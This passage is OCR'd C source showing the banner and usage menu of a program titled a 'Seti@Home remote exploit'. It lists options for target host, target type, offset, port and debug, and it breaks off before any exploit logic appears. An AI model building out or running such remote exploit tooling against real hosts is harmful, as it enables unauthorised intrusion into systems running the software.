
printf
(
"\n---------------------------
------------------------"
)
;
printf
(
"\n  *- Seti@Home remote 
exploit by zillion (s-m0de) -*"
)
;
printf
(
"\n---------------------------
------------------------"
)
;
printf
(
"\n\nDefault      : %s  -h 
<target host>"
,
progname
)
;
printf
(
"\nTarget       : %s  -t 
<number>"
,
progname
)
;
printf
(
"\nOffset       : %s  -o 
<offset>"
,
progname
)
;
printf
(
"\nPort         : %s  -p 
<port>\n"
,
progname
)
;
printf
(
"\nDebug        : %s  -d 
\n"
,
progname
)
;
printf
(
"\nAvailable types:\n"
)
;
printf
(
"-----------------------------